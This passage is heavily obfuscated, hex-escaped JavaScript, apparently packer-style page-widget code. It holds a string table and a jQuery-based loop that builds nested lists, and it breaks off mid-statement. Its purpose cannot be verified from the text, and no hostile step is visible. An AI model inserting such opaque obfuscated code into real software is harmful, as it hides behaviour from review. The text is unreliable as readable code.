\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x32\x78\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x44\x28\x32\x61\x29\x7b\x72\x20\x31\x6d\x3d\x2d\x31\x2c\x32\x46\x3d\x61\x5b\x30\x5d\x2c\x31\x45\x3d\x61\x5b\x30\x5d\x3b\x32\x61\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x37\x5d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x31\x36\x5d\x29\x5b\x61\x5b\x31\x35\x5d\x5d\x28\x44\x28\x29\x7b\x31\x64\x28\x72\x20\x31\x58\x3d\x32\x61\x28\x48\x29\x5b\x61\x5b\x31\x5d\x5d\x28\x29\x2c\x51\x3d\x32\x61\x28\x48\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x61\x5b\x34\x5d\x29\x5b\x61\x5b\x33\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x57\x3d\x30\x2c\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x31\x58\x5b\x61\x5b\x36\x5d\x5d\x26\x26\x28\x31\x57\x3d\x31\x58\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x2c\x31\x57\x29\x2c\x2d\x31\x21\x3d\x31\x57\x29\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x57\x2b\x2b\x7d\x3b\x4b\x28\x32\x79\x3d\x31\x4e\x2c\x32\x79\x3e\x31\x6d\x26\x26\x28\x32\x46\x2b\x3d\x61\x5b\x39\x5d\x2c\x31\x45\x2b\x3d\x61\x5b\x39\x5d\x29\x2c\x32\x79\x3c\x31\x6d\x29\x7b\x34\x6a\x3d\x31\x6d\x2d\x32\x79\x3b\x31\x64\x28\x72\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x34\x6a\x3b\x31\x4e\x2b\x2b\x29\x7b\x32\x46\x2b\x3d\x61\x5b\x31\x30\x5d